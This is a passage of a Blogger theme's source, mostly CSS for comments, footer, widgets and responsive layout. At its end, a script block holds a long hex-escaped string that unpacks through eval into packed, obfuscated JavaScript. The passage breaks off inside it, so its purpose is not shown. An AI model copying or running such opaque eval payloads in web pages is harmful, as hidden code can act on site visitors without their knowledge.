background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglVBC3D8yhKWmMYMrOOHEVbxhZcDeIEU78of85uUjgQbuCFlvfyuU0MzG2dJogMOeagU1ItIv60OGJntOt6JffyDUWVhjHGULqmSBakp-oOHgjYq0D8nHjLAFiWyRpbsc7CiA5-EvX1Dk/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 5px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
color: #010101;
font-size: 12px;
font-weight: 400;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0
padding-left: 10px;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Admin";
background: #0288d1;
color: #fff;
font-size: 11px;
padding: 2px 5px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#222222;
border-bottom: 2px dashed rgb(51, 51, 51);
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
border-bottom:2px solid #0288d1;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar h2:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #0288d1;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #212121;
color: #BABABA;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
padding: 25px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.PopularPosts  .item-thumbnail-only {
position: relative;
}
.PopularPosts .item-thumbnail {
margin: 0 auto 15px!important;
width: 100%;
height: 200px;
float: none;
overflow: hidden;
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100%;
height: 200px;
object-fit: cover;
padding: 0;
transition: all .3s ease;
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 14px;
line-height: 1.4em;
transition: color .3s;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing:1px;
}
.PopularPosts ul li a:hover {
color: #efa48d
}
.PopularPosts .item-thumbnail-only .item-tag {
position: absolute;
top: 15px;
left: 15px;
color: #fff !important;
padding: 5px 10px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
text-transform: uppercase;
font-size: 0.75rem;
z-index: 3;
background: #0288d1;
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 10px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
color: #878787;
float: left;
border: 3px double #eee;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover {
color: #000;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #F86E7D;
}
.cloud-label-widget-content .label-size .label-count {
background: #F86E7D;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:64px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.sidebar .list-label-widget-content li {
border-bottom: 1px solid #f0f0f0;
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #0288d1
}
.list-label-widget-content li a {
color: #000;
font-size: 12px;
padding-left: 20px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
text-transform: uppercase;
}
.lowerbar .list-label-widget-content li a {
color: #fff;
}
.list-label-widget-content li span:last-child {
color: #0288d1;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav, #search-bar {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.nav-menu .selectnav {
margin: 8px auto 0;
width: 100%;
}
.navi-menu {
background: #0288d1;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 7px 0;
}
.selectnav {
display: inline-block;
width: 200px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.index .post-outer {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#label_with_thumbs li {
width: 100%;
float: none;
clear: both;
}
.related li {
width: 100%;
}
.retitle h2 {
margin: 8px 0;
display: block;
max-height: 100%;
overflow: hidden;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 600px) {
#label_with_thumbs li:nth-child(1) .widget-thumb, #label_with_thumbs li:nth-child(1) .widget-con {
width: 100%;
float: none;
clear: both;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.wid-thumb {
height: 380px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper, #lowerbar-wrapper {
max-width: 100%;
}
.lowerbar .widget {
padding: 10px 15px 0;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 10px;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
.second-meta .author-link {
text-align: center;
float: none;
display: block;
clear: both;
}
#label_with_thumbs li:nth-child(1) .widget-con {
padding: 15px 0;
}
#label_with_thumbs li:nth-child(1) .recent-title {
font-size: 18px;
}
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
#label_with_thumbs li:nth-child(1) .widget-thumb, #label_with_thumbs li:nth-child(1) .label_thumb {
height: 180px;
}
#label_with_thumbs .widget-thumb,#label_with_thumbs .widget-thumb .label_thumb {
width: 100%;
height: 90px;
}
#label_with_thumbs .widget-con {
padding-top: 7px;
padding-left: 0;
}
#subscribe-css p.subscribe-note {
font-size: 130%;
}
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #333;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
background: #f0f0f0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOgTBmhLPfnP-Z4VVTN0ObHm-1t8t9gZVIt8GLxSwE_CnjIfgcB7gDOHJoTfGdUPA7EKIIQbcVX-ZgdgaCs91EeaxJ6V3dSfJx7e5LqA93Q5cRAUS6TFCOfD_krhkQh5pvhjM2tOSghp5p/s0-r/bg1.png) repeat scroll top left;
width: 800px;
}
body#layout #outer-wrapper {
padding: 0;
width: auto
}
body#layout .section h4 {
color: #333!important
}
body#layout #header-wrappers {
height: auto;
padding: 0;
}
body#layout .headerleft {
float: left;
width: 300px;
max-height: none;
margin: 0;
padding: 0;
}
body#layout #headerleft {
background-color: #b57dcc !important;
border-color: #8a52a1 !important;
}
body#layout .headerleft .widget-content {
border-color: #8a52a1;
}
body#layout .headerright {
width: 420px;
margin: 0;
}
body#layout .nav-menu .widget {
display: block;
}
body#layout .nav-menu,
body#layout #top-menu {
display: block;
background-color: #6dad88 !important;
border-color: #338957 !important;
}
body#layout .nav-menu .widget-content,
body#layout #top-menu .widget-content {
border-color: #338957 !important;
}
body#layout .navi-menu {
height: auto;
}
body#layout .header-menu li.li-home,
body#layout .header-search {
display: none;
}
body#layout .navi-menu {
float: left;
width: 100%;
margin: 4px 0 0;
padding: 0;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #lower-wrapper {
overflow: hidden;
background-color: #1abc9c;
padding-top: 10px;
margin-bottom: 10px;
}
body#layout #lower-wrapper:before {
content: "Footer Sections";
font-size: 25px;
color: #fff;
padding: 0 0 10px;
text-align: center;
display: block;
}
body#layout #lowerbar-wrapper {
width: 33.333%;
float: left;
}
body#layout #lower-wrapper .section .widget-content {
border-color: #1abc9c !important;
}
body#layout #lower-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important;
}
body#layout #jugas_footer {
display: none;
}
body#layout #lower {
padding: 0;
margin-bottom: -10px;
}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 5;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = true;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _FDu3Hz= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x68\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x79\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x77\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4a\x2e\x34\x49\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x48\x28\x33\x36\x29\x29\x7d\x3b\x34\x47\x28\x63\x2d\x2d\x29\x7b\x33\x78\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x46\x28\x33\x7a\x20\x34\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x79\x20\x70\x7d\x28\x5c\x27\x41\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x